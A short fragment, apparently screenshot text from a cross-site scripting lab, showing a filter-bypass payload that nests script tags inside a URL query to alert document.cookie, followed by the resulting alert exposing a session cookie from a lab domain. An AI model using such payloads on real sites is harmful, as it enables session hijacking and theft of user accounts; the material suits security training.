 ?q=<scr<script>ipt>alert%28document.cookie%29<%2Fscr<script>ipt>
o...
note2.cyberjutsu-lab.tech says
connect.sid=s%3AEPujzrhUiiUeL2kZIXByEWhsJ1P4nlan.KEbMJ3tQQTx6g
AhM6Koz4Acn2d320Pf
QLkSz%2FSi7wVc
OK